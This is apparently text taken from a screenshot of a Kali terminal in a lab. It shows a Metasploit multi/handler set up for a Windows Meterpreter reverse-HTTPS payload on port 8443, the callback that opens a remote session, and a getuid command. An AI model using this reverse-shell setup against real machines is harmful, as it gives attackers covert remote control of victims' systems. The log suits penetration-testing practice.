 ojk — root@gcs-kali: ~ — ssh root@10.211.55.12 — 119×32
root@gcs-kali: ~/aes_demo — ssh root@10.211.55.12
~ — root@gcs-kali: ~/pwnz — ssh root@10.211.55.12
~ — root@gcs-kali: ~ — ssh root@10.211.55.12
+
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https
payload => windows/x64/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 10.211.55.12
LHOST => 10.211.55.12
msf6 exploit(multi/handler) > set LPORT 8443
LPORT => 8443
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.12:8443
[!] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Redirecting stageless connection from
/OhPeOR2mEF4qeSt7Tcl66Ql4sAmGGnM9 with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14.7; rv:133.0) Gecko/20100101 Firef
ox/133.0'
[!] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Without a database connected that pay
load UUID tracking will not work!
[*] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Attaching orphaned/stageless session.
..
[!] https://10.211.55.12:8443 handling request from 10.211.55.3; (UUID: yg090oat) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 1 opened (10.211.55.12:8443 -> 10.211.55.3:50377) at 2025-02-15 16:30:08 +0800
meterpreter >
meterpreter >
meterpreter > getuid